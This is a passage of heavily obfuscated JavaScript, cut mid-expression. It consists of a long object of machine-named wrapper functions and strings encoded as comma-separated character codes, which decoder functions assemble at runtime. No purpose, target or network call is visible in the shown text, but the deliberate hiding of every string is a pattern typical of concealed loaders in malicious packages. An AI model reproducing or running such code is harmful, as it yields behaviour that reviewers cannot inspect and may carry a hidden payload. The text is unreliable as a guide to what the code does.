_0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return 